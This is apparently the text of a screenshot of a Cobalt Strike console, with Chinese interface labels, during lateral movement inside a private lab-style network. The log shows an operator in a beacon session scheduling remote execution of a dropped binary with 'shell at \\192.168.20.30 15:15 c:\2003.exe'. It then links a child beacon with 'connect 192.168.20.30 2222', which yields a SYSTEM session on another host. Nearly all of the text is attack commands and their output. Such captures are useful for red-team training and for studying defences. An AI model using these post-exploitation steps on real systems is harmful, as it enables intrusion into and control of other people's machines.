 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1 yaya * WIN-3BFV5JU2Q4A powershell.exe 1680 x86 52ms
192.168.10.100 192.168.10.100 1 yaya WIN-3BFV5JU2Q4A 2008.exe 2040 x64 68ms
192.168.10.100 192.168.20.30 1 SYSTEM * ADMIN-PC 2003.exe 2596 x64 37ms
事件日志 X 监听器 X Beacon 192.168.10.100@1680 X Files 192.168.10.100@1680 X 监听器 X
[+] host called home, sent: 63 bytes
[+] received output:
已复制 1 个文件。
beacon> at \\192.168.20.40 15:22 c:\2003.exe
[-] Unknown command: at \\192.168.20.40 15:22 c:\2003.exe
beacon> shell at \\192.168.20.40 15:22 c:\2003.exe
[*] Tasked beacon to run: at \\192.168.20.40 15:22 c:\2003.exe
[+] host called home, sent: 67 bytes
[+] received output:
绑定句柄无效。
beacon> shell at \\192.168.20.40 15:22 c:\2003.exe
[*] Tasked beacon to run: at \\192.168.20.40 15:22 c:\2003.exe
[+] host called home, sent: 67 bytes
[+] received output:
绑定句柄无效。
beacon> shell at \\192.168.20.30 15:15 c:\2003.exe
[*] Tasked beacon to run: at \\192.168.20.30 15:15 c:\2003.exe
[+] host called home, sent: 67 bytes
[+] received output:
新加了一项作业，其作业 ID = 1
beacon> connect 192.168.20.30 2222
[*] Tasked to connect to 192.168.20.30:2222
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.20.30
[WIN-3BFV5JU2Q4A] yaya */1680 last: 52ms
beacon>